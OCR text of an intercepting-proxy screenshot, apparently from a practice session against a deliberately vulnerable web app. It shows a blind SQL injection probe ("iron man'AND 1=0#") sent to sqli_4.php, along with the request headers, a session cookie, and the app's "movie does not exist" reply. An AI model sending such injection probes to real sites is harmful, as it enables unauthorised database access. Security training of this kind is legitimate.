 Request
Pretty Raw Hex \n
1 GET /sqli_4.php?title=iron+man'AND+1=0%23&action=
search HTTP/1.1
2 Host: honda-vietnam.com.vn:15004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Referer:
http://honda-vietnam.com.vn:15004/sqli_4.php?title=%
27%23&action=search
11 Cookie: PHPSESSID=h3lf39o7vd2h3u1ttbrn7oi714;
security_level=0
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render \n
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title
" size="25">
73
74 <button type="submit" name="action" value
="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie does not exist in our database!
</div>
80
81 <div id="side">
82
83 <a href="http://twitter.com/MME_IT" target="
blank_" class="button">